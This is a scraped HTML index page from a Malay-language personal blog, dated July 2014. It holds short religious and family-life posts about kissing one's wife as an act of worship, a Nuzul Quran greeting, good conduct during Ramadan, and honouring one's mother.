<a class='comment-bubble' href='https://ciklapunyabelog.blogspot.com/2014/07/cium-ciumlah-isterimu.html#comment-form' onclick=''>
0 Comments
            </a>
</span></div>
</div>
<div class='date-header-post'>
<div class='resumo'>
<span>
<div id='summary5589014622179812635'><div dir="ltr" style="text-align: left;" trbidi="on">
<div xmlns="http://www.w3.org/1999/xhtml">
<div style="text-align: justify;">Hidup berumahtangga ni banyak kebaikannya. Pendek kata, nak buat pahala pun amatlah mudah. Contohnya, macam suami nak dapat pahala, cium je isteri korang tu.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Bukannya haram pun, dah isteri sendiri. Bukan isteri orang. Kalau isteri orang, bukan dapat dosa je. Silap-silap haribulan, dapat penumbuk <i>free</i> pulak. Haha.</div><div style="text-align: justify;"><br /></div>
<table cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiYoXxFko3-AvdGkZ8AQE_ctMkuKJVvlQIHsrjm-8Yh5geMT9rLnuMuy7SPZJGfaz2dKXKKLb0t30UJK9krZQ7TNothqJtgQeIAAlM-_cxq_7Eft4b4EW0WApLfFFMNCzFQqfd5O0iZehXD/s2560/1405489887897.jpeg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}" style="margin-left: auto; margin-right: auto;"><img alt="Cium-ciumlah isterimu." border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiYoXxFko3-AvdGkZ8AQE_ctMkuKJVvlQIHsrjm-8Yh5geMT9rLnuMuy7SPZJGfaz2dKXKKLb0t30UJK9krZQ7TNothqJtgQeIAAlM-_cxq_7Eft4b4EW0WApLfFFMNCzFQqfd5O0iZehXD/s16000/1405489887897.jpeg" style="display: block; margin: 0px auto 10px; text-align: center;" title="Cium-ciumlah isterimu." /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;">Cium-ciumlah isterimu. Sumber Facebook.</td></tr>
</tbody></table>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Kalau korang nak tau, khasnya kamu suami mencium isteri itu juga merupakan satu ibadah. Pendapat ini sesuai dengan sabda baginda Rasullullah SAW, iaitu;</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Aisyah R.Ha ada meriwayatkam hadis yang bermaksud;&nbsp;</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
<i>"Rasullullah SAW sentiasa mencium aku dalam bulan Ramadhan, ketika itu Baginda SAW sedang berpuasa (1)" (Sahih Muslim : 1860).</i></div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
So, apa lagi suami-suami mithali sekalian? Cium-ciumlah selalu isteri korang tu tau. Jangankan cium, peluk isteri dapat pahala, tolong isteri dapat pahala, kenyit mata dengan isteri pun dapat pahala.&nbsp;</div>
<div style="text-align: justify;">
<br /></div>
</div>
</div>
</div>
<script type='text/javascript'>createSnippet("summary5589014622179812635");</script>
</span>
</div>
<div style='clear: both;'></div>
</div>
</article>
<div style='clear: both;'></div>
<div class='read-share-meta'>
<div class='read-wrap'>
<a class='read-more anchor-hover' href='https://ciklapunyabelog.blogspot.com/2014/07/cium-ciumlah-isterimu.html'>Continue reading...</a>
</div></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
by
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/11365008077128503399' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/11365008077128503399' rel='author' title='author profile'>
<span itemprop='name'>Cikla Shahril</span>
</a>
</span>
</span>
<span class='post-timestamp'>
on
<meta content='https://ciklapunyabelog.blogspot.com/2014/07/cium-ciumlah-isterimu.html' itemprop='url'/>
<a class='timestamp-link' href='https://ciklapunyabelog.blogspot.com/2014/07/cium-ciumlah-isterimu.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2014-07-16T13:45:00+08:00'>July 16, 2014</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://ciklapunyabelog.blogspot.com/2014/07/cium-ciumlah-isterimu.html#comment-form' onclick=''>
No comments:
    </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=5589014622179812635&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=5589014622179812635&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=5589014622179812635&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=5589014622179812635&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=5589014622179812635&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://ciklapunyabelog.blogspot.com/search/label/cinta%20dan%20rumahtangga' rel='tag'>cinta dan rumahtangga</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>15 July 2014</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<div class='thumb'>
<a href='https://ciklapunyabelog.blogspot.com/2014/07/salam-nuzul-quran.html'>
<script type='text/javascript'>
                                    document.write(bp_thumbnail_resize("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi_GJ5kEuLyl5oQWZOBXBRJSs2HbQXpLVYJuPh-tHpBczOtF1GqpJE9mPdJO7SY18B3u5vABoJYZMdImHHGINzfoISxbp49IViBR35mfPGO9IjUXwUHfgWprZTzIeuYUhl8jBTuYCeQla6x/s72-c/1405428593341.jpeg",'Salam Nuzul Quran....'));
                                  </script>
</a>
</div>
<div class='share-box share-post-span'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://ciklapunyabelog.blogspot.com/2014/07/salam-nuzul-quran.html&title=Salam Nuzul Quran....' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'></span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://ciklapunyabelog.blogspot.com/2014/07/salam-nuzul-quran.html&title=Salam Nuzul Quran....' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'></span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://ciklapunyabelog.blogspot.com/2014/07/salam-nuzul-quran.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi_GJ5kEuLyl5oQWZOBXBRJSs2HbQXpLVYJuPh-tHpBczOtF1GqpJE9mPdJO7SY18B3u5vABoJYZMdImHHGINzfoISxbp49IViBR35mfPGO9IjUXwUHfgWprZTzIeuYUhl8jBTuYCeQla6x/s16000/1405428593341.jpeg&description= Cikla nak ucapkan;     Salam Nuzul Quran.... *Kredit image Facebook.com      ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'></span></a>
</div>
</div>
</div>
<div class='post-header'>
</div>
<article>
<div class='post-index-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://ciklapunyabelog.blogspot.com/2014/07/salam-nuzul-quran.html'>
Salam Nuzul Quran....
</a>
</h2>
</font>
<div style='clear:both;'></div>
<div id='meta-post'>
<a class='g-profile' href='https://www.blogger.com/profile/11365008077128503399' rel='author' title='Cikla Shahril'>
<span itemprop='name'>Cikla Shahril</span></a>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<abbr class='published timeago' title='2014-07-15T20:45:00+08:00'>July 15, 2014</abbr>
<span class='post-comment-link'>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<a class='comment-bubble' href='https://ciklapunyabelog.blogspot.com/2014/07/salam-nuzul-quran.html#comment-form' onclick=''>
0 Comments
            </a>
</span></div>
</div>
<div class='date-header-post'>
<div class='resumo'>
<span>
<div id='summary3493428468990881059'><div dir="ltr" style="text-align: left;" trbidi="on">
<div xmlns="http://www.w3.org/1999/xhtml">Cikla nak ucapkan;<br />
<br />
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><img alt="Salam Nuzul Quran...." border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi_GJ5kEuLyl5oQWZOBXBRJSs2HbQXpLVYJuPh-tHpBczOtF1GqpJE9mPdJO7SY18B3u5vABoJYZMdImHHGINzfoISxbp49IViBR35mfPGO9IjUXwUHfgWprZTzIeuYUhl8jBTuYCeQla6x/s16000/1405428593341.jpeg" style="display: block; margin: 0px auto 10px; text-align: center;" title="Salam Nuzul Quran...." /></td></tr>
<tr><td class="tr-caption" style="text-align: center;">Salam Nuzul Quran.... *Kredit image Facebook.com</td></tr>
</tbody></table>
<br />
<br /></div>
</div>
</div>
<script type='text/javascript'>createSnippet("summary3493428468990881059");</script>
</span>
</div>
<div style='clear: both;'></div>
</div>
</article>
<div style='clear: both;'></div>
<div class='read-share-meta'>
<div class='read-wrap'>
<a class='read-more anchor-hover' href='https://ciklapunyabelog.blogspot.com/2014/07/salam-nuzul-quran.html'>Continue reading...</a>
</div></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
by
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/11365008077128503399' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/11365008077128503399' rel='author' title='author profile'>
<span itemprop='name'>Cikla Shahril</span>
</a>
</span>
</span>
<span class='post-timestamp'>
on
<meta content='https://ciklapunyabelog.blogspot.com/2014/07/salam-nuzul-quran.html' itemprop='url'/>
<a class='timestamp-link' href='https://ciklapunyabelog.blogspot.com/2014/07/salam-nuzul-quran.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2014-07-15T20:45:00+08:00'>July 15, 2014</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://ciklapunyabelog.blogspot.com/2014/07/salam-nuzul-quran.html#comment-form' onclick=''>
No comments:
    </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=3493428468990881059&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=3493428468990881059&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=3493428468990881059&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=3493428468990881059&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=3493428468990881059&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://ciklapunyabelog.blogspot.com/search/label/ceriteraku' rel='tag'>ceriteraku</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>14 July 2014</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<div class='thumb'>
<a href='https://ciklapunyabelog.blogspot.com/2014/07/bukan-setakat-itu-je.html'>
<script type='text/javascript'>
                                    document.write(bp_thumbnail_resize("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjKKg-IDk3TFSkZu3Qs8ZIfQgzYw561DbEEeSXzbd7u7dmMBPtO6TxFasXZaVO6_iKwr8hrLrtPzQ-1TQ0p7RHJrDDxdUTTuSNeIfeODp5F8es8iXLW6DUjyj4YxFXhyA7oBc4Fl_uhaZtP/s72-c/1405289016748.jpeg",'Bukan setakat itu je......'));
                                  </script>
</a>
</div>
<div class='share-box share-post-span'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://ciklapunyabelog.blogspot.com/2014/07/bukan-setakat-itu-je.html&title=Bukan setakat itu je......' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'></span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://ciklapunyabelog.blogspot.com/2014/07/bukan-setakat-itu-je.html&title=Bukan setakat itu je......' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'></span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://ciklapunyabelog.blogspot.com/2014/07/bukan-setakat-itu-je.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjKKg-IDk3TFSkZu3Qs8ZIfQgzYw561DbEEeSXzbd7u7dmMBPtO6TxFasXZaVO6_iKwr8hrLrtPzQ-1TQ0p7RHJrDDxdUTTuSNeIfeODp5F8es8iXLW6DUjyj4YxFXhyA7oBc4Fl_uhaZtP/s16000/1405289016748.jpeg&description=  Cikla percaya semua dah sahur kan? Ye la, dah dekat nak masuk subuh dah. Waktu imsak pun dah lepas (kalau ikut tempat cikla la). Cikla pun...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'></span></a>
</div>
</div>
</div>
<div class='post-header'>
</div>
<article>
<div class='post-index-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://ciklapunyabelog.blogspot.com/2014/07/bukan-setakat-itu-je.html'>
Bukan setakat itu je......
</a>
</h2>
</font>
<div style='clear:both;'></div>
<div id='meta-post'>
<a class='g-profile' href='https://www.blogger.com/profile/11365008077128503399' rel='author' title='Cikla Shahril'>
<span itemprop='name'>Cikla Shahril</span></a>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<abbr class='published timeago' title='2014-07-14T05:58:00+08:00'>July 14, 2014</abbr>
<span class='post-comment-link'>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<a class='comment-bubble' href='https://ciklapunyabelog.blogspot.com/2014/07/bukan-setakat-itu-je.html#comment-form' onclick=''>
0 Comments
            </a>
</span></div>
</div>
<div class='date-header-post'>
<div class='resumo'>
<span>
<div id='summary1256695132881119761'><div dir="ltr" style="text-align: justify;" trbidi="on">
<div xmlns="http://www.w3.org/1999/xhtml">
<div><span style="text-align: justify;">Cikla percaya semua dah sahur kan? Ye la, dah dekat nak masuk subuh dah. Waktu imsak pun dah lepas (kalau ikut tempat cikla la). Cikla pun la ni kat kampung.&nbsp;</span></div><div><span style="text-align: justify;"><br /></span></div><div><span style="text-align: justify;">Semalam balik buka umah mak sekali bersahur. Saje je kan pasal encik suami cuti esok. </span><i style="text-align: justify;">So</i><span style="text-align: justify;"> apa lagi, peluang ni. Hehe. (Ala, bukan jauh pun kampung, satu negeri je)!</span></div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Sebenarnya cikla saje nak <i>share</i> info sikit pasal bulan pose ni. Kekadang ada setengah orang ni (cikla tak kata semua, apatah lagi nak buka aib orang) puasa-puasa juga, tapi bak kata orang puasa lapar dahaga je.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Tapi yang lain sama je macam tak puasa. Mulut, macam tu gak. Perangai, lagilah! Ermmm.</div>
<br />
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><img alt="Bukan setakat itu je......" border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjKKg-IDk3TFSkZu3Qs8ZIfQgzYw561DbEEeSXzbd7u7dmMBPtO6TxFasXZaVO6_iKwr8hrLrtPzQ-1TQ0p7RHJrDDxdUTTuSNeIfeODp5F8es8iXLW6DUjyj4YxFXhyA7oBc4Fl_uhaZtP/s16000/1405289016748.jpeg" style="display: block; margin: 0px auto 10px; text-align: center;" title="Bukan setakat itu je......" /></td></tr>
<tr><td class="tr-caption" style="text-align: center;">Bukan setakat itu je......</td></tr>
</tbody></table>
<div style="text-align: justify;"><br /></div>
<div style="text-align: justify;">
Pada cikla, apa yang penting biarlah semuanya "berpuasa". Bak kata orang <i>time</i> puasalah, kita nak perbaiki mana yang kurang elok. Permantap mana yang dah sedia cun.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Cikla tak kata cikla ni baik sangat sebab takde manusia yang sempurna, tapi tak salah kan kalau kita saling ingat mengingati. Ingatan untuk diriku jua.&nbsp;</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Selamat menunaikan solat subuh. Jangan nak <i>Monday</i> <i>blues</i> sangat. Kroje tu kan tanggungjawab. Jadi, bersemangatlah. Lagipun esok cuti kan, leh la <i>rest</i> puas-puas. Kalau tak <i>shopping</i> raya la kan. Hehehe.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
<i>Take care </i>semua. Senyummmm sokmo.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
*Kredit image to Baitilmuslim.com.</div>
<div style="text-align: justify;">
<br /></div>
</div>
</div>
</div>
<script type='text/javascript'>createSnippet("summary1256695132881119761");</script>
</span>
</div>
<div style='clear: both;'></div>
</div>
</article>
<div style='clear: both;'></div>
<div class='read-share-meta'>
<div class='read-wrap'>
<a class='read-more anchor-hover' href='https://ciklapunyabelog.blogspot.com/2014/07/bukan-setakat-itu-je.html'>Continue reading...</a>
</div></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
by
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/11365008077128503399' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/11365008077128503399' rel='author' title='author profile'>
<span itemprop='name'>Cikla Shahril</span>
</a>
</span>
</span>
<span class='post-timestamp'>
on
<meta content='https://ciklapunyabelog.blogspot.com/2014/07/bukan-setakat-itu-je.html' itemprop='url'/>
<a class='timestamp-link' href='https://ciklapunyabelog.blogspot.com/2014/07/bukan-setakat-itu-je.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2014-07-14T05:58:00+08:00'>July 14, 2014</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://ciklapunyabelog.blogspot.com/2014/07/bukan-setakat-itu-je.html#comment-form' onclick=''>
No comments:
    </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=1256695132881119761&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=1256695132881119761&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=1256695132881119761&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=1256695132881119761&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=1256695132881119761&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://ciklapunyabelog.blogspot.com/search/label/muhasabah%20diri' rel='tag'>muhasabah diri</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>11 July 2014</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<div class='thumb'>
<a href='https://ciklapunyabelog.blogspot.com/2014/07/tazkirah-jumaat-mulut-ibu-inilah.html'>
<script type='text/javascript'>
                                    document.write(bp_thumbnail_resize("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj-mEVDjRTUXojZOx46Mb_MaYQHMFjhFhU8vfYL8fLWUzAb8zTaO-EmlQ0B1CpDzOZ8cwq7l_z_eRI8KMyUnZCYdxc6YGxysPZqjAwVEqEWWuZPY8fL0nMAJmhwtAqI_COuW6fbBDvzXpkl/s72-c/1405040428427.jpeg",'Mulut ibu inilah......'));
                                  </script>
</a>
</div>
<div class='share-box share-post-span'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://ciklapunyabelog.blogspot.com/2014/07/tazkirah-jumaat-mulut-ibu-inilah.html&title=Mulut ibu inilah......' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'></span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://ciklapunyabelog.blogspot.com/2014/07/tazkirah-jumaat-mulut-ibu-inilah.html&title=Mulut ibu inilah......' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'></span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://ciklapunyabelog.blogspot.com/2014/07/tazkirah-jumaat-mulut-ibu-inilah.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj-mEVDjRTUXojZOx46Mb_MaYQHMFjhFhU8vfYL8fLWUzAb8zTaO-EmlQ0B1CpDzOZ8cwq7l_z_eRI8KMyUnZCYdxc6YGxysPZqjAwVEqEWWuZPY8fL0nMAJmhwtAqI_COuW6fbBDvzXpkl/s16000/1405040428427.jpeg&description=  Kerana mulut ibulah.     Mulut ibu inilah......     Sayangilah dan berbaktilah kepada ibu selagi dia masih lagi ada. Jasanya tak kan perna...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'></span></a>
</div>
</div>
</div>
<div class='post-header'>
</div>
<article>
<div class='post-index-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://ciklapunyabelog.blogspot.com/2014/07/tazkirah-jumaat-mulut-ibu-inilah.html'>
Mulut ibu inilah......
</a>
</h2>
</font>
<div style='clear:both;'></div>
<div id='meta-post'>
<a class='g-profile' href='https://www.blogger.com/profile/11365008077128503399' rel='author' title='Cikla Shahril'>
<span itemprop='name'>Cikla Shahril</span></a>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<abbr class='published timeago' title='2014-07-11T08:54:00+08:00'>July 11, 2014</abbr>
<span class='post-comment-link'>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<a class='comment-bubble' href='https://ciklapunyabelog.blogspot.com/2014/07/tazkirah-jumaat-mulut-ibu-inilah.html#comment-form' onclick=''>
6 Comments
            </a>
</span></div>
</div>
<div class='date-header-post'>
<div class='resumo'>
<span>
<div id='summary5383342920294341342'><div dir="ltr" style="text-align: left;" trbidi="on">
<div xmlns="http://www.w3.org/1999/xhtml">
<div><span style="text-align: justify;">Kerana mulut ibulah.</span></div>
<br />
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><img alt="Mulut ibu inilah......" border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj-mEVDjRTUXojZOx46Mb_MaYQHMFjhFhU8vfYL8fLWUzAb8zTaO-EmlQ0B1CpDzOZ8cwq7l_z_eRI8KMyUnZCYdxc6YGxysPZqjAwVEqEWWuZPY8fL0nMAJmhwtAqI_COuW6fbBDvzXpkl/s16000/1405040428427.jpeg" style="display: block; margin: 0px auto 10px; text-align: center;" title="Mulut ibu inilah......" /></td></tr>
<tr><td class="tr-caption" style="text-align: center;">Mulut ibu inilah......</td></tr>
</tbody></table>
<br />
<div style="text-align: justify;">
Sayangilah dan berbaktilah kepada ibu selagi dia masih lagi ada. Jasanya tak kan pernah dapat terbalas walaupun dengan harta sedunia. Tak kan setanding dengan jasa dan pengorbanannya.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
*Image kredit to Facebook.com.</div>
<div style="text-align: justify;">
<br /></div>
</div>
</div>
</div>
<script type='text/javascript'>createSnippet("summary5383342920294341342");</script>
</span>
</div>
<div style='clear: both;'></div>
</div>
</article>
<div style='clear: both;'></div>
<div class='read-share-meta'>
<div class='read-wrap'>
<a class='read-more anchor-hover' href='https://ciklapunyabelog.blogspot.com/2014/07/tazkirah-jumaat-mulut-ibu-inilah.html'>Continue reading...</a>
</div></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
by
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/11365008077128503399' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/11365008077128503399' rel='author' title='author profile'>
<span itemprop='name'>Cikla Shahril</span>
</a>
</span>
</span>
<span class='post-timestamp'>
on
<meta content='https://ciklapunyabelog.blogspot.com/2014/07/tazkirah-jumaat-mulut-ibu-inilah.html' itemprop='url'/>
<a class='timestamp-link' href='https://ciklapunyabelog.blogspot.com/2014/07/tazkirah-jumaat-mulut-ibu-inilah.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2014-07-11T08:54:00+08:00'>July 11, 2014</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://ciklapunyabelog.blogspot.com/2014/07/tazkirah-jumaat-mulut-ibu-inilah.html#comment-form' onclick=''>
6 comments:
    </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=5383342920294341342&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=5383342920294341342&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=5383342920294341342&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=5383342920294341342&target=facebook' 